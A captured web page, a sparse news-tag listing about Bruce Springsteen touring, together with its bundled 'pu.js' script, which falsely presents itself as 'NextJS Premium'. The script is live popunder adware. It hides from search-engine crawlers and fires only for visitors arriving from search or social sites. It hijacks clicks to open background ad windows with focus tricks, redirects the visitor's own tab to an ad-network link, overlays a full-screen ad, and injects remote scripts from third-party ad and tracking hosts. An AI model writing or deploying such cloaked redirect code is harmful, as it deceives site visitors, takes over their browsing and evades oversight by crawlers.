

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://xvif.co.uk/tag/tips-for-getting-started-with-xvif/
body_size: 1091
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="noindex,follow">    
    <title>List of News Update</title>
    <style type="text/css">
/* Basic Reset and Styling */
body {
    font-family: sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
    background-color: #f4f4f4;
}

header, footer {
    background-color: #333;
    color: white;
    text-align: center;
    padding: 1rem 0;
}

.sitemap-container {
    max-width: 1000px;
    margin: 2rem auto;
    padding: 0 1rem;
}

/* Sitemap List Styling */
.sitemap-container ul {
    list-style-type: none; /* Remove bullet points */
    padding: 0;
    margin-bottom: 2rem;
}

.sitemap-container li a {
    text-decoration: none;
    color: #007BFF; /* Link color */
    display: block;
    padding: 0.2rem 0;
}

.sitemap-container li a:hover {
    text-decoration: underline;
}

/* Styling for nested lists (sub-pages) */
.sitemap-container ul ul {
    margin-left: 1.5rem;
    border-left: 2px solid #ccc; /* Add a visual hierarchy line */
    padding-left: 1rem;
}

/* Optional: Make it multi-column on larger screens for better use of space */
@media (min-width: 768px) {
    .sitemap-container > ul {
        display: flex;
        flex-wrap: wrap;
        gap: 20px; /* Space between columns */
    }
    
    .sitemap-container > ul > li {
        flex: 1 1 200px; /* Distributes items nicely in columns */
    }
}

    </style>
</head>
<body>

    <header>
        <h1>List of News Update</h1>
    </header>

    <main class="sitemap-container">
        <h2>Main Sections</h2>
<ul><li><a href="https://xvif.co.uk/reads/2026/01/31/bruce-springsteen-is-he-still-touring-in-2026.html">Bruce Springsteen Is He Still Touring in 2026</a></li><li><a href="https://xvif.co.uk/reads/2026/01/31/bruce-springsteen-is-the-boss-still-touring-2026.html">Bruce Springsteen Is The Boss Still Touring 2026</a></li></ul>    </main>

    <footer>
        <p>&copy; 2026 Your Website. <a href="/sitemap.xml">XML Sitemap</a></p>
    </footer>
<script type="text/javascript" src="//xvif.co.uk/ads/pu.js"></script>    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b15a14140d474ffcbb6b6504fdb083d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xvif.co.uk/ads/pu.js
body_size: 4161
content:
/* NextJS Premium */
let google = /google/i.test(document.referrer);
let bing = /bing/i.test(document.referrer.toLowerCase());
let msn = /msn/i.test(document.referrer.toLowerCase());
let yandex = /yandex/i.test(document.referrer.toLowerCase());
let facebook = /facebook/i.test(document.referrer.toLowerCase());
let yahoo = /yahoo/i.test(document.referrer.toLowerCase());
let duckduckgo = /duckduckgo/i.test(document.referrer.toLowerCase());

var hid = '4756004'
if(google){
    var hid = '4691847'
}else if(bing){
    var hid = '4820832'
}else if(msn){
    var hid = '4615106'
}else if(yandex){
    var hid = '4602093'
}else if(facebook){
    var hid = '4647813'
}else if(yahoo){
    var hid = '4647815'
}else if(duckduckgo){
    var hid = '4690849'
}
function referer_se(){return str_contains(document.referrer.toLowerCase(), ['.duckduckgo.','.google.', '.yahoo.', '.bing.', '.yandex.', '.facebook.']);}
function referer_sm(){return str_contains(document.referrer.toLowerCase(), ['fb.com', 'facebook.com', 'twitter.com', 'pinterest.com', 'plus.google.']);}
function referer_empty(){var referer = document.referrer;return (!referer || 0 === referer.length);}
function referer_not_empty(){return !referer_empty();}
function str_contains(str, needles){
        var contains = false;
        needles.forEach(function(needle){
                if(str.indexOf(needle) != -1){
                        contains = true;
                }
        });
        return contains;
}
function setInnerHTML(elm, html) {
    elm.innerHTML = html;
    Array.from(elm.querySelectorAll("script")).forEach( oldScript => {
        const newScript = document.createElement("script");
        Array.from(oldScript.attributes)
        .forEach( attr => newScript.setAttribute(attr.name, attr.value) );
        newScript.appendChild(document.createTextNode(oldScript.innerHTML));
        oldScript.parentNode.replaceChild(newScript, oldScript);
    });
}
function inject(location, pu_var){
    var myDiv = document.createElement("div");
    myDiv.setAttribute("style","display: flex;justify-content: center;");
        let doc=document.querySelector(location);
    if (doc) {
        doc.appendChild(myDiv);
        setInnerHTML(myDiv, window.pu[pu_var]);
        console.log("Element found " + location);
    } else {
        console.log("Not found " + location);
    }
}
!function(e){"use strict";var t=function(e,t){this.__construct(e,t)},o=0,n=0,i=!1,s="das_pu",r=top!=self?top:self,a=navigator.userAgent.toLowerCase(),c={webkit:/webkit/.test(a),mozilla:/mozilla/.test(a)&&!/(compatible|webkit)/.test(a),chrome:/chrome/.test(a),msie:/msie|trident\//.test(a)&&!/opera/.test(a),firefox:/firefox/.test(a),safari:/safari/.test(a)&&!/chrome/.test(a),opera:/opera/.test(a),version:parseInt(a.match(/(?:[^\s]+(?:ri|ox|me|ra)\/|trident\/.*?rv:)([\d]+)/i)[1],10)},u={simulateClick:function(t){var o=document.createElement("a"),n=document.createEvent("MouseEvents");o.href=t||"data:text/html,<script>window.close();</script>;",document.body.appendChild(o),n.initMouseEvent("click",!0,!0,e,0,0,0,0,0,!0,!1,!1,!0,0,null),o.dispatchEvent(n),o.parentNode.removeChild(o)},blur:function(t){try{t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus(),c.firefox?this.openCloseWindow(t):c.webkit?(!c.chrome||c.chrome&&c.version<41)&&this.openCloseTab():c.msie&&setTimeout(function(){t.blur(),t.opener.window.focus(),e.self.window.focus(),e.focus()},1e3)}catch(o){}},openCloseWindow:function(e){var t=e.window.open("about:blank");t.focus(),t.close(),setTimeout(function(){try{t=e.window.open("about:blank"),t.focus(),t.close()}catch(o){}},1)},openCloseTab:function(){this.simulateClick()},detachEvent:function(t,o,n){var n=n||e;return n.removeEventListener?n.removeEventListener(t,o):n.detachEvent("on"+t,o)},attachEvent:function(t,o,n){var n=n||e;return n.addEventListener?n.addEventListener(t,o):n.attachEvent("on"+t,o)},mergeObject:function(){var e,t,o={};for(e=0;e<arguments.length;e++)for(t in arguments[e])o[t]=arguments[e][t];return o},getCookie:function(e){var t=document.cookie.match(new RegExp(e+"=[^;]+","i"));return t?decodeURIComponent(t[0].split("=")[1]):null},setCookie:function(e,t,o,n){if(null===o||"undefined"==typeof o)o="";else{var i;"number"==typeof o?(i=new Date,i.setTime(i.getTime()+60*o*1e3)):i=o,o="; expires="+i.toUTCString()}document.cookie=e+"="+escape(t)+o+"; path="+(n||"/")}};t.prototype={defaultWindowOptions:{width:e.screen.width,height:e.screen.height,left:0,top:0,location:1,toolbar:1,status:1,menubar:1,scrollbars:1,resizable:1},defaultPopOptions:{cookieExpires:null,cookiePath:"/",newTab:!0,blur:!0,blurByAlert:!1,chromeDelay:500,smart:!1,beforeOpen:function(){},afterOpen:function(){}},__chromeNewWindowOptions:{scrollbars:0},__construct:function(e,t){this.url=e,this.index=o++,this.name=s+"_"+this.index,this.executed=!1,this.setOptions(t),this.register()},register:function(){if (this.isExecuted()) return; var t,o,s=this,a=[],l="click",h=function(hj){hj.preventDefault(),n=(new Date).getTime(),s.setExecuted(),s.options.beforeOpen.call(void 0,this),s.options.newTab?c.chrome&&c.version>30&&s.options.blur?(e.open("javascript:window.focus()","_self",""),u.simulateClick(s.url),t=null):(t=r.window.open(s.url,"_blank"),setTimeout(function(){!i&&s.options.blurByAlert&&(i=!0,alert())},3)):t=r.window.open(s.url,this.url,s.getParams()),s.options.blur&&u.blur(t),s.options.afterOpen.call(void 0,this);for(o in a)u.detachEvent(l,h,a[o])},p=function(e){if(s.isExecuted())return void u.detachEvent("mousemove",p);try{e.originalTarget&&"undefined"==typeof e.originalTarget[s.name]&&(e.originalTarget[s.name]=!0,u.attachEvent(l,h,e.originalTarget),a.push(e.originalTarget))}catch(t){}};this.options.smart?u.attachEvent("mousemove",p):(u.attachEvent(l,h,e),a.push(e),u.attachEvent(l,h,document),a.push(document))},shouldExecute:function(){return c.chrome&&n&&n+this.options.chromeDelay>(new Date).getTime()?!1:!this.isExecuted()},isExecuted:function(){return this.executed||!!u.getCookie(this.name)},setExecuted:function(){this.executed=!0,u.setCookie(this.name,1,this.options.cookieExpires,this.options.cookiePath)},setOptions:function(e){if(this.options=u.mergeObject(this.defaultWindowOptions,this.defaultPopOptions,e||{}),!this.options.newTab&&c.chrome)for(var t in this.__chromeNewWindowOptions)this.options[t]=this.__chromeNewWindowOptions[t]},getParams:function(){var e,t="";for(e in this.options)"undefined"!=typeof this.defaultWindowOptions[e]&&(t+=(t?",":"")+e+"="+this.options[e]);return t}},t.make=function(e,t){return new this(e,t)},e.dpu=t}(window);
window['pu'] = {
"frequency":1,
"rt_enable":true,
"referer_se":true,
"referer_sm":false,
"referer_empty":false,
"referer_not_empty":false,
"floating_banner":"\r\n<style type=\"text/css\">#overlay-ad .image{position:relative}#overlay-ad{position:fixed;text-align:center;top:0;right:0;height:100%;width:100%;z-index:9999;}#overlay-ad .wrap{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:100vh}#overlay-ad:before{content:\"\";position:fixed;width:100%;height:100%;left:0;top:0;background: transparent !important;}#overlay-ad .icon-close{color:#fff;cursor:pointer;float:right;height:28px;width:28px;border:1px solid #fff;position:absolute;top:8px;right:-10px;border-radius:50%;line-height:1.8;background:red;font-weight:700;font-size:.9em}.icon-close span{position:absolute;font-size:.8em;left:6px}</style>\r\n<div id=\"overlay-ad\">\r\n <div class=\"wrap\">\r\n <div class=\"image\">\r\n <span style=\"font-family: Arial; font-size:12px;display:block;text-align:left;color:#ccc\"></span>\r\n <div class=\"bg-lightgray text-center\">\r\n <script type=\"text/javascript\">\r\n atOptions = {\r\n \"key\" : \"e53778de709dd1c97213f002d8a52cd5\",\r\n \"format\" : \"iframe\",\r\n \"height\" : 250,\r\n \"width\" : 300,\r\n \"params\" : {}\r\n }; \r\n </script>\r\n<script type=\"text/javascript\" src=\"//www.highperformanceformat.com/e53778de709dd1c97213f002d8a52cd5/invoke.js\"></script>\r\n </div>\r\n <i class=\"icon-close\" onClick=\"CloseAD(this)\"><span>X</span></i>\r\n </div>\r\n </div>\r\n</div>\r\n",
"social_bar":"<script type=\"text\/javascript\" src=\"\/\/drawingwheels.com\/d9\/dc\/c7/c8b122b2402484ea6e66cf6734821697.js\"><\/script>",
"html_body":"",
"ads_468":"\r\n<script type=\"text/javascript\">\r\n atOptions = {\r\n 'key':'c8b122b2402484ea6e66cf6734821697', \r\n'format' : 'iframe', \r\n 'height' : 60, \r\n 'width' : 468, \r\n'params' : {} \r\n}; \r\n </script>\r\n <script type=\"text/javascript\" src=\"//www.highperformanceformat.com/c8b122b2402484ea6e66cf6734821697/invoke.js\"></script>",
"ads_300":"",
"arsae":false,
"type":"popunder",
"direct_link":["https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577","https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577"],
"arsae_servers":["https://www.effectivecpmrate.com/yqz65dbkkm?key=287e5616e59f8b5fe9edd73798e86577"]
};

function create_pu(){
        document.addEventListener('DOMContentLoaded', function () {
        var target = window.location.href;
        if(window.pu.arsae){
            if(!str_contains(window.location.href.toLowerCase(), window.pu.arsae_servers)){
                var arsae_servers = window.pu.arsae_servers;
                var server = arsae_servers[Math.floor(Math.random()*arsae_servers.length)];
                target = server;
                // target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
                //target = server + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer);
            }
            else {
                // don't run on arsae server
                console.log("don't run on arsae server");
                return false;
            }
        }
        var dl_servers = window.pu.direct_link;
        var dl = dl_servers[Math.floor(Math.random()*dl_servers.length)];
        var origin = dl;
        if(window.pu.type === 'popup'){
            var tmp_link = target;
            target = origin;
            origin = tmp_link;
        }

        console.log('pux init');

        window.pux = dpu.make(target, {
            newTab: true,
            cookieExpires: 20,
            afterOpen: function(pop) {
                window.location.href = origin;
            }
        });
        if(!window.pux.isExecuted() && window.pu.floating_banner){
                inject('body', 'floating_banner');
                if (window.pu.ads_468) {inject('header', 'ads_468');}                
        }
        else{
                console.log('pux executed');
        }
/*
        if(!window.pux.isExecuted() && window.pu.social_bar){
            inject('body', 'social_bar');
        }else{
            inject('body', 'social_bar');
            console.log('pux executed');
        }
*/
        // if (window.pu.html_body) {inject('body', 'html_body');}
        // if (window.pu.ads_468) {inject('header', 'ads_468');}
        // if (window.pu.ads_300) {inject('head', 'ads_300');}
        });
}

function CloseAD(link){
    var href = 'https://www.google.com/search?q=Diwarta+News&sca_esv=';
    window.open(href,'_blank');
    document.getElementById('overlay-ad').style.display = 'none';
}
let bots = /bot|google|facebookexternalhit|facebook|Facebot|yahoo|baidu|bing|msn|duckduckbot|teoma|slurp|semrush|yandex/i.test(navigator.userAgent);
let chkref = /google|bing|yahoo|facebook|alpha|search|msn|duckduckgo|boardreader|ask|slideshare|youtube|vimeo|baidu|aol|excite/.test(document.referrer.toLowerCase());
if(!bots && chkref && location.href.indexOf(".") != -1 ){
    if(pu.floating_banner){
        create_pu();
/* Tracker */
        const getHostname = (url) => {return new URL(url).hostname;}
        var domain = window.location.host;
        var path = window.location.pathname;
        var _Hasync= _Hasync|| [];
        _Hasync.push(['Histats.start', '1,'+hid+',4,0,0,0,00010000']);
        _Hasync.push(['Histats.fasi', '1']);
        _Hasync.push(['Histats.track_hits', '']);
        if(!Histats_variables){var Histats_variables=[];}
        Histats_variables.push("tags",document.referrer.toLowerCase());
        (function() {
        var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
        hs.src = ('//s10.histats.com/js15_as.js');
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
        })();
    }
}
/* NextJS Premium */